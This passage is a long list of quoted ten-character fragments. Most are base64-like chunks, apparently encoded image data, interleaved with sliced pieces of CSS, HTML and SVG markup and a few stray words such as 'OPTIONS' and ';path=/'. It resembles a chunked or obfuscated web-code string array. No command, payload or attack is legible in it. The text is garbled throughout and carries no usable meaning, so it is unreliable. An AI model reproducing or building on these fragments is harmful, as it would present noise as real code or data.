"pXGqzNjrQb", "xl6a3O9Bfm", "wn7qWJewCw", "Ah+OryEfcc", "n__logo-co", "RQoAAG5M3B", "XvCZ6bd45r", "u125h7oFsi", "BIYe69Vu65", "LmZKBkJx2F", "uAcAbeDNCA", "PNHf/afqd0", "inwAAAACHw", "9zxm4t5aJ3", "Hv/17sqxZx", "WN+FnPvrfk", "T0Vh7pWY8c", "oI2eY/T1jy", "H7+hPEUZ+8", "Fvfpmhrgn7", "ePpvv", "deXdol5O4p", "3h1Yh7Pidx", "TbFPXGv5wa", "dEPfEvQhxT", "rjpR7ic7j3", "xtBA+eMM15", "cSxP3AIB75", "r8+mOFVm7M", "xb3uiyIfAM", "Wam+4o13DI", "IVVsIsguzL", "TD6EEEIu8U", "TF3YfOfP/4", "FP03rK/358", "Zymf4S3/yQ", "one;\n\n    ", "FNlPn6EQ3O", "D2NcN4l7gZ", "HuvlXuu9mG", "X5x1Msy+Ye", "TeT03rKV4n", "AUzrEpcDlF", "NzJ4t7C5EP", "cP61C5hXOc", "NoJjSSmJOW", "788AAMBmeE", "uiyIfAMC2e", "0HiHgBAhcM", "fT0HZvoZNd", "IobVik0Vok", "lXuu9mGMs5", "cgPXW4mLnZ", "bMN/nLvdvZ", "l7gOjusqZ9", "1XzW5gpAyH", "AMAwO48RT5", "2qx81POqZn", "h7xslHML2P", "wAE4sAEAQF", "3EC0/Gpppe", "M88ePXSyi7", "B57GIjPUoc", "/E+VdoyjRr", "n7FcU6uRff", "3sr0/dptzD", "737nG3EvR9", "EJtKYtq2ik", "U0oRrPT6Zt", "-y: 8px;\n\n", "Isw9zD0HCn", "lZdoZXI+7Z", "H+HQ3OuVt8", "dN6BgrtXJM", "ZtAM2Y22z+", "CHMPc09FYe", "faMahU0d7K", "t8xD3fYOKe", "SO+lkmgxcT", "TG14GI0LmG", "tNuRzdB3xf", "JBOKTbVOvp", "jZW92CyZ0N", "yBcoA/7nr8", "RFCn0WYe5h", "A+cjn7iXnR", "JldLOduJcm", "VTMNMfmE3z", "M/GZ76QaWE", "d8eoN+cz+v", "uvbhLfHOYu", "6QieU6ZObp", "OZBXWopzNv", "fSm+JefbPj", "nY5kQrGp1s", "675kX0Z9RY", "xyeWOJYxz+", "5zYQfWVzh/", "I7pzPrLdML", "IxKrkzUFPH", "L5YDvk0WQb", "TXZ1OcKhNz", "WyaAGaGTZS", "AAYLe2FPcW", "3xL0IcU/cG", "TtDYb41SZN", "Q4NSO+lkmg", "My9p0x+l1b", "vjTIAghSZh", "YfwfQut1I1", "mX6LZ75uKm", "H23HIt31KV", "+OeS0JCAzU", "DgKBxaAACY", "8SMT4a552Z", "rawInRMAXT", "F8x+psRBzL", "rEf0lzuOiJ", "/vo55pmKQM", "HuYew4U5l6", "bORuAcA0+D", "69YG7qv5HJ", "MyNa2sCJ0T", "ont, 'Sego", "9hfiv2vZjj", "znl7GPT9dC", "ybtnynUKeJ", "hDya0D+FMf", "Gk1yWTq0tP", "OUz1ACA0/j", "6ISPcJK3Nx", "M/H+WUTsJH", "wmQmdIAQqV", "yWOnO0a9OZ", "dckMXcgKzP", "h8AAGzkXOQ", "X71UwTyeTb", "zEvbVO4p7u", "/6GeuiFNlP", "4lzQR94SJP", "cW+hk7inOy", "2TD2F2+atk", "nHwE0/vo55", "NIHByj10TJ", "OYibXPyPjV", "lPcq292XCj", "4D+gDP+Zqf", "+KeuDd4w/x", "ht5v3m1I+5", "erNxaZoQ4l", "UBAGA2cU/c", "1mhL+6kTE0", "a5aPlQPHBR", "TuOcxE/fWO", "BrIwM6NdOp", "tOb0Xmw1Dj", "d33oCCuVYn", "tzOPpVwvTM", "n/w3TD6EEF", "5C6b2aNAdt", "ci0+ddMLGc", "yvRtyzO4l7", "P30pviXn2z", "XF6nZuvvRc", "09c7Az8Vrf", "mb7QeJebu8", "LP1T6McTYz", "oqGNGdsqBu", "cxL3dOfosO", "U3h4l7AADA", "QB4QNwT9yL", "d137Qypq6t", "wA3cHEAwKf", "W5nH068Wpm", "Wp1xiHtuiH", "xtN0WtU54P", "10w+5kSBzH", "gCUONQAAbO", "O3RoDtoYcx", "XPLZeJSAJ1", "+GPJtL9sZ7", "PuVBQAA9mQ", "YXIBwAAeR6", "lign: midd", "HZWfBd3m3s", "x2QmdD6pZl", "oAAHBy4t55", "7iXmSk1RmH", "25NhiTqr", "uuNRGLurWN", "Jez4ncS9pI", "inuFTXEvty", "Fv4zAUz9e9", "OPTIONS", "7RyccdoXnr", "gpnOhMTkYR", "sTuKex0zcW", "LHyNwvYx+w", "TmI5PNb3Mz", "g1E62Y2p7p", "/nKvwHfX63", "qmuNewKe7t", "4h4AAOyXwz", "8ulMcNNVJ3", "Bzf9e9c6a4", "VNlajWkmQb", "c3LHZMPobl", "Dzw72h7gZT", "8njbFPXEvR", "iFsu01So+J", "NsW9liujm+", "Yx3YsTmI5P", "2sPlTXGv8s", "bEo15jF52T", "RcwV8SpMuu", "XueF1TbFvX", "0c124l6auA", "aGVyPu+ZzE", "zmIm3j+LiJ", "pz77Vyz9U+", "mb7ji9zs3X", "B+d+vP/oZ6", "ktmO9wuPc1", "tyBl8apMON", "avextyL72u", "xPmHuaeRZh", "ibmnj51hfm", "+vzCeduuTW", "sZgWCHPvtX", "qW+iEmNdxB", "l7q7US/18B", "f/CF/kw8hh", "C5oo4VWb9t", "jXttfcKbdL", "28TuQvzvjh", "PoEsd0kQt1", "ABQ59AEAwM", "OKTbVOvpFh", "SUuNe92X6Y", "39tELupd8A", "lz8AAKBE3N", "yASrcsT5zJ", "IyWl3MevXx", "CPoj5oCDnD", "GBFjjjXMGU", "73X8h3rfQh", "y5iYe3Um5t", "NjMhM6n1Sz", "XTGJSsSnRm", "kMa0XRWNYn", "xL39/9lP4s", "KmOTaf4Ltv", "Oh8Us2mGqZ", "0zC+XmUtF1", "RL3xL0IcU/", "YE6ZTyeuXb", "QSOJvlNBwS", "7dGgO2hhzE", "applicatio", "sRAnTIez1y", "wtU/+9I9Ip", "2XiUp4VO3c", "        </", "LXeIP", "BZHmpwmZmP", "qDOETGczUv", "18xD3b4sS9", "pZUxdW6O37", "tS1NXr7PvH", "ieRtAM+b2f", "P9dCZ0PqmS", "AACL+SbyEf", "dklqgjPNuy", "C6ttinvi3u", "Y1Cpor2V6f", "jvZjqntlVK", "h74l5iStzr", "ARBrTtlU08", "zTT6C6V1up", "QAAABl4pGP", "a/XPivO9LV", "pTfFvfpmx4", "adU+2Xj8Qd", "AADfv63f2N", "AIEPC", "nU+qJKth+i", "PemaETpZ5f", "3I3N1YryPV", "aGgRVLJdGb", "/ChhShYImf", "g7ol7IeLeL", "fhaCZ8/L6f", "IkVzELfk5k", "LXGvvrn00F", "HtpqU9yrb3", "7sAH+Cz4Am", "AAA4Dod3AA", "94fTp1zi+R", "J914uXtZ+M", "EOYHof/cbc", "U2cKk9en3c", "TLvb2FT3/2", "rMB+GPJtL9", "CbXOyN1JjL", "IMxXkY+4N8", "OUOqjZZrOp", "lp+9TpNC33", "Kzqb76spn3", "2viVHny+ry", "sSW9sJj6ec", "npt/imdf6Z", "Q5jcKZ+xXF", "ZwpTxhhnCl", "91qTMnAcMx", "kxOhjQzDmX", "2jxpwuRDCN", "Nvz+YTYJam", "w+RBCCNXEX", "p: 25% !im", "uJdwEvfaOI", "mY4iXu2xVs", "PbeM3/lb85", "jslM6HxSza", "OvzrwU5t4y", "AfnMAcAACv", "/mIe7pTeXm", "FTMhCS0+5i", "4U9+qbHReK", "50AwKaJe+J", "slHML3LrVT", "3wIEOAABW9", "a/irPv8ztD", "k7unOOsQ9A", "b5PZPrdeXp", "NUmTVs+aGl", "QejmxsaFPI", "intB4h4AQC", "fqm8Wbntx8", "4H4l7Prfaw", "0souu7S8in", "4RWTPmo99P", "PgAAAFhNLP", "sVZ93nd4bu", "VCyyG", "T53XZNrOnO", "QEA4Ib1Rz5", "HoxaDMzvDb", "1Pci24eIe4", "++9mvDD5gA", "AYfAABvEvf", "//zvMPkQuo", "rQMMDLr170", "jcxUOtLvKo", "n7VyQp9gSd", "eVy4T9lpax", "jmmHyTMc7h", "waoccT4zJb", "S9CHHv0HFv", "2mGqZf8jNj", "AIAXcQ9cS9", "pqs1zwOQd3", "GqPHl93sE0", "SaZTF06uVl", "IS95Im4p4w", "GglDD3Xiv3", "WL1PM08swk", "2FyAcAMM4D", "QQui52CQRK", "z9asq5jI+1", "0Ke6Je1niX", "IADCVs8h3v", "ZvJ5YWPfx8", "u1nWGewzT8", "7AXNFnCqz/", "YGqPBt1BC2", "bTJYyl7H5B", "QKtgllT6a+", "KEeczU8JbM", "Qe+cS9F3eJ", "UntnIS93Tn", "0kELYbpis0", "usSv03WAGe", "90mb7QeJee", "4p64FyHuiX", "KjYLA", "Yp3mJO5FRl", "o2FcXMBctG", "WZmYe/uYzk", "xTzMJ2TFxu", "muA8JjijQ1", "qHqlLBBsnh", "UynjTdncv2", "lHeRj7gXhL", "xT3feHdrlJ", "cc/nJO5ZnK", "vAEFc61Ols", "AG8CAAAAdq", "U9yr7XVeWG", "VyfOe5pTuK", "mHuYe5ZhLm", "d10HH5g2mf", "gXXhT3AAAO", "I+6FXiHu+Q", "5vMjf995no", "2d/8kro+Qu", "CY0k5qTlQz", "tH/77rvwb9", "SGPatopGvi", "/VXNHP1qyr", "49/PP5vj/6", "6WUiX99PSt", "zQifLvH8cB", "xH+ITAdeOU", "b5LLgEnGS2", "7i1EPgDgiD", "2jSucyfFUc", "l7AAAPgDdq", "LneyQl/cSZ", "Icm", "AZoZNlalLp", "1KDH99dc1c", "e7BRM6m+rY", "AAAAu1CJfO", "CUN4DqmM+s", "7rmW7uQk7h", "oAxHO1CjkS", "l5kpNUZh7j", "mJO5NCFybn", "O9sbvNmzc2", "+P7QZm2Yln", "4Rn7l6qZG6", "z50AAAAIMx", "oh5A6mZ0lI", "QAIBdEffEv", "Re5mnPYXHG", "FMy1Olkm14", "reak-word;", "+ihkzXypUG", "5f50WMI88D", "U9yr7S0OiH", "JdZFvfW3RT", "iXmJK3Oveb", "WYe4BwCwA9", "5st0I3QXkx", "AARHnRBAAA", "7SMxkh0L3P", "kODUjvpZJo", "EMIof1iI0Z", "j/OgR0NmBq", "6sR93xO4p7", "5lIHFPd/p8", "n+UUjjBFzb", "edNNcW9sdd", "+uf5elkmfq", "qU9yrb3bdU", "7NXb4nsQ0N", "61JGTiOmQ/", "yJSo7ji9FZ", "xakyT8o+Ej", "mwLXImfqAW", "uXuPaKkF0s", "Y1G5cKUxZb", "z7Z4C6f30u", "3wSLa4hR7O", "nLHAAA8AZx", "FAHBZ2umPU", "oPG2Crby8K", "uCfujU6Je6", "d+OlmmfdsZ", "X1jNt1o33e", "Zn3iFqmvWB", "0XbyoEEK3F", "ncxL3LM7RY", "N6ZzzV6X/+", "U9wDAIB5HE", "u42xT1xL0v", "Bq2/NAsTEw", "uXBw7sf7j3", "truLXSyi67", "25hgRY441z", "K5LF0ny4TJ", "Lq2Rm/fJx6", "bJTRNExIRG", "XsAAOyTAyU", "BfMfqbEQcy", "BD6njD3Xiv", "tzr3mw/TNx", "wZxmC3SLpB", "4aZwqM/Z6K", "O3DGGczUz8", "0L2JDRCggz", "tyLzYahxB1", "u4BAABB3gw", "uYe5J3ZYz8", "aW5m+X7uNu", "Evfqm8PEPQ", "LmJh7dSbm3", "++wXN1hX1x", "Yid9quVuYm", "RxDHhEcvUp", "MtoIQPdibr", "wpKMlow5f/", "AB4lrgn7kW", "zgYk0pm2rc", "S1aydSnTXT", "4l6WuJcm7g", "u3bznBPat8", "Ke+Je8cmbb", "MDxMTOp9qn", "uKebXHi3kI", "ICcLce63cc", "V7i3sPN+x/", "qBxzit/Ilc", "VxKsz41lOM", "ehbG7imUd0", "AqcU/cixD3", "0zcS2+Ke7W", "kedtsgW6E9", "dkppA3Euai", "J5PgKlapmR", "Dtf3Atuinv", "GzuvQmTDyG", "gA7XI5+4N3", "fmAiLEGzH3", "0cmZj1V/e9", "OKe3Unc051", "l72duJez63", "c28fE3NPn3", "xzPXbv10sk", "rWQaXPLZeJ", "MrDva/HOeR", "n0/wXfZo7Z", "Je/WltzqJe", "fmPfGqTK1G", "Tik21Tr6RY", "15sNQ4w68N", "dEzk8f/P3p", "ozzm7UxDnW", "vpnAIkrz0f", "zqY6dilvzZ", "rEMV3kQp0s", "mZwMQGcR00", "YHAACA1b2J", "yD4r/8MMr0", "h5AQ7goAQA", "Sm+JefbPjQ", "cpbMyVnM0G", "sC7ToHU2eq", "qQs49AxX3Q", "exrGO6Fycw", "69fFeuXuPa", "M23bJF2llj", "TJnuCfbvAV", "NYx3YsTmI5", "jnOId7r+U7", "GpCcS9pIm4", "nTwzUKePxz", "HEwAAANj5J", "HD64wzXnec", "7Yfdr64txD", "lmmrWCWfeu", "0ueUycSmAz", "Bqw81oXMAc", "AsJHnkU/cy", "VNtsPEvdye", "N8zfFPeim+", "4l7ysyyM7w", "+aKTe3GlcK", "YAwflgAAAP", "pa4MO+NU2V", "Ye24m5l6dm", "b4p7tb3OC6", "vD6b4lSZmH", "RG815sNQ4w", "7t3P/8LkiA", "olPzP2i+Zt", "l7r0Jkw8hh", "G32fwTYpek", "32w9bbFPkA", "3US9zzmLtG", "NYpzmJe5GR", "97s/0wcS+9", "zhzea7iXvx", "ml54z9A9d3", "Lgw9zD3LML", "JKXGve7P9M", "G/a+H+Hmi/", "o3gbQjLnN5", "Dcg8k4a+Vr", "uiUywKkecz", "J3kbl1nuMc", "yep2c++nBv", "PxcWX+yt+e", "AAwDSlyCfu", "7HvnEPXFv3", "JmpmZ8HZo8", "4FuMc7j3Wr", "tbuz2kM+f+", "61EyD69EPJ", "ky/Cbp1XIX", "x3iZjhD3/P", "Ye5p6Kwtwr", "MaRmPM4+7F", "9KfIBAABVX", "RYxO+1o834", "M8AHnHh/vV", "CQ5k0GAADA", "WuX130i2Ns", "l3Jo/O0ckT", "cnca/XPivO", "Ju8WJBCLUL", "DqxH3fE7in", "Y+4Jw8k7ul", "bap26jsSWq", "W+HBi/ETKt", "jv8ms4W5Nz", "JuSeqXikLB", "Po3bSuzfn2", "TmdD5pMqxG", "3kyZpbRaPf", "T/tYYS+37K", "hp8pcRAzrw", "OduJcm7gHA", "699 0.4599", "Odd4d2OYl7", "G/shpYsKaE", "HLjcTFzul6", "Uzr9qlV2oA", "KrOGLT+0bU", "C13ZhPS4U7", "NeFMCAADAR", "mP5MYsJvzu", "YVMc0YoaJF", "dDve1f8r3r", "E/cixD1xLz", "05zEvciI63", "zbslMsGqHH", "+ddIJG8N9N", "LMIcw9zT0V", "64t+6muFff", "Yk0pi2sG/m", "mNAVk5hUbE", "rgXIe6Je4k", "Y4cW+hk7in", "cWIh8AAABJ", "fyEfd0p8/n", "GZoUGonnUy", "8omfvrfT1j", "qokXKEIILR", "hk2Xe38Kmv", "6dWdZCs/BT", "DZA3BP3IsQ", "JQ5gz3ZJu3", "l6Nl2xoY2L", "/Olu9scgMd", "IsQ904Z9xY", "KJe0NP3N3m", "5g2kPajtFA", "zvBqxD27k7", "3YsTmI5PNb", "cpXiQGt7Da", "hzPw2L3FPq", "xnuMUzHA5B", "li7kBWZsrr", "n0xvc5avTf", "kfZwSdmWho", "5p5FmHuYew", "PfiBCY0PAC", "OfuDe8Ke7V", "NxbvvW9Ih8", "l7a53EPd1Z", "qd0ihBA6FS", "position-l", "c76xD3ACAP", "3WAGeAyZdW", "dzTnXeHdjm", "r9Vr8ZOOiT", "6S12Rinyny", "WtmPicicr9", "7S8inU2Yuu", "WyNfFqTJPy", "LJPrRZI6E5", "A/Xv4kn7gn", "/ZpXypjARB", "k5Oiw7C77L", "bmnhjEr7v8", "29eHBD3pm+", "MvDFgBsjLg", "AADAh+OryE", "mfiIZeraGt", "2adZqTuBcZ", "SZyJTX/808", "PT1jlr27De", "fefHrmJGHv", "t1SnhrJo/O", "Q+C6mWl1Dl", "GoWO+6HJoa", "rhJWpuNcar", "sO8OrEffsT", "tQ7BBGdPco", "k9BOyecKbq", "Ft4AYe4Nzz", "ZpMBL3YCr8", "HkAWfrkB4H", "73PivuceeC", "sQdof/cF0Y", "pVBSUYbpkZ", "7gDfM3g3Fv", "knpiw21b7D", "c2zH9chNjF", "XKeDxz7dZP", "H6Lo+N555q", "Vmf6C3PeaZ", "cxzyHfGGfZ", "code", "cO9z5mwDem", "yYxqdiUaMx", "mOFVm7M8gl", "yvC/v9W/ui", "hifKTel5ge", "SMle/qmLee", "Y+5JAV2ueB", "fc898Ei2uI", "EMAACKniKf", "kiTpVZf20n", "AcJ0HJgCYQ", "NpTNtWQVep", "x7uqZnzP8u", "I0MvK8y94b", "wlJKG", "D3HMzMfdqv", "jv93qPnCTT", "n7g3eMH9zY", "dLqbs7XIlG", "4Y75yp1c/6", "wLXzUyrc7j", "RvamJh7mHt", "w5xDwAAngk", "YS5h7lnEeY", "zLvRXNPnWD", "sPPdUY/E50", "APfE4RcAAN", "zO1feK+sRt", "AHOQAAWMFD", "6WSNfGgTob", "cKZ+xXFOrk", "WyTENLlpTQ", "S9xOEOzuP1", "dm8ugcnTwx", "s+AGCyRVkv", "+rCKL94YKZ", "Mtwnc", "QzFBA4c5zt", "MlDmLmFcC0", "ub9LZS+eXR", "l2iYY2dAy2", "KpPRp0By2M", "ZJKpjPrZ5x", "ae/D1+pkmX", "/pkP50JnU+", "+CZjgdpTNt", "aSzCVN3PAp", "sxTTFJun7O", "BgC4IXFP3I", "z2KdLNP97t", "S9bNy7vZ9g", "        <g", "iM1Eny/Rh3", "YpuMByDs+3", "4h7Poh7ZiN", "y3enoJ3RhQ", "CDefZ4j9ix", "nuMcwHQ9A3", "729hU9/9nT", "nzX9hfcxMx", "   <div cl", "huR+OeS0JC", "ySA8BjeRf5", "ELPZyBx+4t", "k7jnMRP31j", "37Dcj/OCDo", "vgOu3F7ipT", "B7zoggAAEw", "aC9n4o7Qf+", "fzCbHPf3NP", "ZMPoTQXcXm", "d+s41G2DUL", "/RpriXGH75", "+/jNjkQkh9", "mGmZzmZqUx", "yj1X+zDG2c", "zjrEPQAA6A", "jSLbRX3z/3", "5Im4p4wsYe", "WWiCtzNTav", "AAYRcjn7jX", "pBjY0b76Z/", "DAv/NN5CPu", "3HMnXpZO/Y", "+IUKAOjhM2", "aKR78tlhga", "va4v1qbArD", "C5EMIodlik", "i60/ucuO+5", "Z734Rn7l6q", "PLMJMumbTM", "    width:", "8wHnfhD3oA", "58pcRAzrwA", "HuWcR5h7mn", "CIehv5xL1d", "2G+NUmTVs+", "uXMt0Fs58p", "laqyb59woj", "3UKeJ9qrRl", "YmdA77J+NF", "kM+fUX9GiJ", "qxD27k7hXs", "TPLzvBqxD2", "0+1+WOMfTk", "zYS9wAeyH/", "-x);\n  }\n ", "a88sZWTuKc", "pgwOU+miZp", "37E7inu68O", "/6f/7H2Vzt", "Opvq2KW8NV", "DZ6rK+yLU2", "PnHv8UtxL7", "k4h7Pi9xr+", "U4lr8pGMij", "65gmx2QmdD", "Ir9pZurVFQ", "SdxT5lZdoZ", "iU1//NPN9z", "/pdfEPgmuA", "5tM+4tRD4A", "uedmYu7VmY", "YZ772LzBx8", "4BpXeJygFK", "ZCW+HBi/ET", "lNlYu7ZJh/", "0wAM0Iny9S", "n7kWIe+JeA", "qOfuSJOlfn", "BVoQx", "+nBF0ZqKhj", "aAcPLHbk7i", "3ujfbDxP30", "us: 16px;\n", "IO5N3xT3Cp", "Zc3NHZMPoZ", "w99xMzL0aL", "zbVtHI9+Uy", "a4V9vrvLDa", "uGd3Evdq1m", "czEb7U07U5", "OaDNR4l712", "B79UKI2xqk", "1Jf38fik+L", "O8kmcCE2lM", "VTD9Et+Zuw", "dSzEkXaRUp", "0JB75iHsOJ", "hnhLgHAOdw", "dLEdk7inu4", "dyZXSznbiX", "f/aL7wIYQQ", "yP9x/9zBVx", "2ACZ1NtU4p", "9SM31TQTo3", "pTXzfLhk42", "MbpJOugS/7", "EHp18aJDCH", "ZG6z+SfELk", "NOcxL3ISKs", "ZHZKaQNxLm", "uKebfEWTu+", "E0/vo55pmz", "5TJxKYBOXQ", "jxyTD33EzM", "vW+S3hXpgY", "xD3AMAgM8L", "MAZeOABgCe", "Tdh8iGEEIr", "Gp8S90mb7Q", "75nMQ9ZWbZ", "E+oW5h7lnE", "tqYsa1iUO5", "o5mHiCGmyQ", "h0L3PPN6xI", "zTBP2J/GWH", "LnlMnEpgE5", "giYMRAACH9", "0Cbvcdqaxz", "WcOWH9o2pq", "zHeh9CnclM", "nPvx/qOfuS", "KTF0SzwW61", "/8Y9l65awd", "pMo078GjTL", "cNKJhrdbJM", "sP0zcS2+Ke", "Hu711Ukxz7", "pvtB4l76U1", "/uyQj/5c7K", "Wz7zWL1NMn", "/O7Jq9+yHc", "zIh9/73mJB", "vDbvkHutSR", "Wa2zlokVzE", "b2Y5oxQ0gC", "VO6amTLJCF", "8Ni9xT6rg4", "7VOfRJNXNk", "L5GPuLfFSd", "BFjjjXMGUz", "l7vZtcdxb3", "laEzgmALh2", "iaeYjYzTM7", "Tcw9zT+ywn", "67t9hnddBx", "orNRJ0s04d", "PE/fSm+Jef", "HzE8uN0Kpj", "33XX70Z/xz", "aMfXke/2Q1", "R5tmsa3i/r", "tELupd8Azw", "/doU9xLDD+", "mhmfDHPPzc", "AHIu6JexHi", "XU919BIpaQ", "ZaXXGIe6Zj", "+3Hftw7HwA", "PRNzz8rE3N", "YZVPcq2/W9", "3rgAAGArXy", "y9Pp9w7uWw", "L/kZ8Z+0bw", "0s8xzuyS7e", "HgAAfHz4UA", "r27DeGU91+", 'ath d="M14', "+tNbBJM73Q", "Dw2eGDEAAA", "Hbke+cS9JH", "XAtC5xOUAp", "AYF8cXAEAg", "NwSuCc5jgj", "ZimmLzn/7n", "5ZxHmHuaei", "SmHKzqY6dv", "wMAwKl3v/7", "AnEvaSLuCR", "jtC09c7Az8", "5Oiw7iXvKz", "AAEAXb3YAA", "b4D1T7XP8v", "6tFinE2Mv3", "P3nW40aJe+", "Hq420e8HO4", "1sky4fOpL3", "+495C5AMAm", "Nd0vuwtzGp", "510wsZw343", "Bx7JFrfQwx", "Sh8coNRHyz", "MbuKpZ1TPf", "6qJ9sxuX0I", "LEPfEvdEpc", "MOKe7rRMIO", "vLGPJ9F73B", "mNgmmdzqSC", "zSTWbaph+y", "6q3XCqeQLR", "NO2HgsP0qY", "pkZqoO8i3q", "S7poIcyx+M", "dCnMvdfKPV", "j928LaCICc", "RD4A4E7gA6", 'll="#B1000', "8G3zncey3f", "4C6f30ugbz", "jIpfmPfGqT", "OlmmD+u+aW", "kIOpi", "LwAAAAy5GP", "r7TZfpi4l9", "u6a2+iY7sU", "b5aTuEfcq0", "nHeIeAIAb3", "ilnYjonLna", "943d0JIlJf", "TNvOgLrUU5", "S98S9CHFP3", "Pza6vONzTB", "k5vWIDQaXm", "rJ1KdNdMPu", "ggoAABxaIu", "tKKQMqctHw", "1mZKa/Ppjh", "459rpwcM9i", "EjeHeoKTLW", "T7Z5C6b2aN", "jpZJidDmhm", "mHuaeRZh7m", "r/6vtGs4tH", "p6jYTNTJMn", "69Pktm9/NT", "+cKlM/b5ri", "8cBTqbMaeW", "07RIN03WAw", "Z3EvZp1mpO", "SrcsT5zJQ1", "yLMPcw9Bwp", "PcG5sPwNjY", "x+QTfZY/Wn", "KtJJlOXTpq", "7t4jWmqBtD", "Pm+JebW9xQ", "1ew+z1HkxU", '" height="', "xGlzLvRXNP", "udF4p7Vy9e", "7vujQaCpB0", "qjkdh7K5iW", "Zfpi4l94U9", "2vn79Ngm7r", "yrb/YR99LE", "/Jc7K9NTym", "KszL4W5t4y", "TqOTa", "UAAAjwoz+4", "Hb94nHbt4W", "AKARP/y937", "cQ9APgQ8EY", "XgOGY+3JMR", "A4F55sQYAm", ".org/1999/", "cj03+nGpb7", "1dCcnca+4C", "Je4ViXu5vf", "hlFPmIe7bF", "BCwwNwmZnp", "ydLJMfV1FE", "vi3u42xT1x", "vvjlM3AMAg", "cW/6prhX2B", "MSNOtVPtGF", "InHP6iTuec", "pjvOkyZMPo", "AAGF+GfmIe", "SQt42Vvdgs", "Wx+RkSDPjU", "tNcU/cyxL3", "Z9fPxRz4zQ", "yc3SaewaBz", "eXm2k7hXmt", "7Ld6z3IdSZ", "MAAJqIe/v8", "O6Nt3nbvWd", "wsZj+VHClC", "oVXjoAAAIA", "yzO0WHZSdx", "CVmfL6bIpT", "RGepQYvrrr", "rkinkHl/C/", "p5t8hFM73I", "nl6GWYSvG2", "pjakwtgPy6", "hbGfKvDvfs", "I8M8RcVmok", "PsC+aecfIR", "+KbfcS9NHE", "KmHvDc0/eJ", "f4tqEw2xpG", "bPlgsgHAMD", "ZoQ4lpr/+u", "jS+M/PcSx1", "i4l94U92p7", "WpuNcarMGr", "pnE6fv8th4", "9kmKeo2EzU", "zLMU1RsJup", "h3zngA8fyk", "eajBZWY+fo", "6C66.7699 ", "4X4h7AbLgY", "nu1fYWB8S9", "mHuiR3WMzH", "J988iYie5W", "0IIoTuIlxV", "7qWJewAwhx", "vvrn00Fab4", "aoccT4zJbw", "tjcv0ZUqem", "2jG3GbzT4h", "zXwfMwLPBC", "kiAGzqtf/8", "2f60iBAZxO", "ocT011/XxK", "nLZ86nSZzn", "Dq7/0y97xA", "6bs8Np57qr", "/5I12VAqU/", "IOjPR0MaMb", "v+Jh9CqFds", "e7qz7/M7Q3", "APBB+OHvDP", "w2r2Sm1qY7", "H+gp1Olkmn", "m/W9eZviXn", "spat/lj/2c", "IhOsyhHnM1", "zGSHQvc883", "0vVpjFGrnO", "rdNca+22Uf", "Ka7FTzom8j", "aGvUOJ0s80", "C7JZOpSlYM", "ItbqGHM/DY", "m3mvlnqt9G", "JC3jZW92Cy", "cmnu98pa4M", "+OPemaETpZ", "s2mcUytS4W", "t/sgn7ol7i", "!important", "NfHOimf/56", "4F7Zxwpuz2", "xLzEl7nVvt", "USVbD9Et+Z", "an4LM2UgJL", "3E3Ovxks2t", "XmZnuK9Zwy", "YaTXJZOpS1", "Z0Pmkyqcap", "SURBVNN9xR", "gGtruLXSyi", "L+juB+Y+vd", "WBbEXM/H+W", "SYP96HApg2", "20LvEWPf", "si41S3acyy", "LAADsxsc/+", "7Bd98Us7Ad", "krUsvdWZ/s", "ofwQtJczcU", "7DPYbpeADy", "bHVaZviXsu", "VTiHSmrVap", "xlBZyYa2pi", "xA3/xl/4uD", "jqfZ4KLQpk", "iJO51bop7u", "3xCCazL03Y", "e6VNtsPEvf", "11Ukxz7+5p", "TmXtvwuRDC", "GayQ6F7nnk", "EOYtZDGZJ7", "Je7oztSJxz", "dZPJ8u0bzv", "qeQCY0ipvZ", "7QeJe7m9u7", "t7olLhX2mw", "03E3Ovxks2", "9L238.86 1", "zD3NPRWHul", "dzwKY3cVyz", "FWZ86ynGOY", "M3UuVzG02/", "4kpca97s/0", "xJmSBWKmr3", "q/Ad9frehO", "aU0INpaLu3", "NuyUywaocc", "ynYEO1wNzD", ";path=/", "Mc7gnu3gLp", "TMzaTjM0kn", "RCZYlSPOZ6", "TyfbnM0KDU", "Vr4lSZlrXp", "fu9b8Izdy9", "zhBACAzfOZ", "0qScxp5p7b", "i9/YrV2Lg5", "Gx67oSR6a+", "4BADZE3BP3", "DJLsK+Eh06", "zHq+Hys67Q", "HCY48z9ih4", "T+0D8LkQwh", "viVJmYe7bJ", "g3NvfFuyV2", "ArPavJKZWp", "54Jz+RNy7y", "F5ROPefQJh", "wTJvZwEvcs", "jScTTHTuiS", "p3eM6p+Xaf", "WGnO0a9Efc", "A6TeNY2pDQ", "OlyljL95V6", "AMAmAFvggA", "y+LeupviXn", "j3dhi4nr0c", "l47N5in9VB", "1ZhhNTIlqj", "WZ5p2lXLtW", "mLmFcDEUop", "mdYnLAUopr", "46YWO43yjp", "m2IWtmPici", "TL171yRTiH", "Hs7ncQ92+I", "eKbjQRrTdl", "+CGdy9UBj3", "p8rUapFinI", "O0F9OREepj", "Cpor2V6fu1", "KXpCY407xb", "iWvykYyKPo", "5Fnec8Ypwi", "Oz7+Pijnhm", "yvSUsubnfn", "kmfe3sKnv/", "84+Qim99HP", "3putYdNca+", "BNP76OeaZo", "q2fTpZp33a", "ELskNcGZ5t", "O2xT3Wq6Mb", "Omd928Q9AC", "700nc053Ky", "rRYpxNjL9d", "rWoIW0/FUV", "rn+Pi3QKmf", "CwXT5IAxyA", "2/B1Iab0bi", "LM4Y75yp1c", "tb/jf58G7e", "fAghhF5ZvO", "IsQ98S90Sl", "AC88E3kI+6", "s/d6jt3Wq7", "hhPRNzz8rE", "5qubNsU94L", "bh39eLlO8W", "qmRE6Web9L", "39NEnMHsjJ", "S591q552of", "VPtGFSqaG9", "#fff;\n    ", "bv10skz7tj", "hvmbDXFv+Z", "At4Y0JAACm", "pvZF4Cyfn3", "cxzmamfi4c", "2iz2Op9wuC", "x-width: 8", "k33uVt9507", "O4h5xrwZxz", "1zfaDxL3c3", "mAADcqfbIJ", "Mv3lXoHvrt", "0Zv1lOmHmD", "B35smFzunq", "Wqd9mSMYo6", "k532DM7PXG", "hr1DidLPNO", "e6pKMy9EjM", "6J8ffP4O6O", "jButbuz2kM", "OCQxD1xL0L", "nHOKe2UjcA", "AKvzZgQAAI", "Xy+aZIp68L", "uaW2Ge91t/", "h7bibmXo2X", "H+WUTsJHfr", "aFuWdjYu7Z", "AuJ3FPd6ZW", "98S9CHFP3E", "nO//2s2/yf", "k3i6/Z/K9m", "8ajevFKYkP", "L73VSdyzOa", "NmyIfALA1H", "33MCDwTmEh", "tinuVZw5vN", "yRnHiKGmCY", "rbmGBFjjjX", "XfgTR/nDBz", "vcSTuJeGyd", "7LD+FMrh5o", "j6OZh4jdPL", 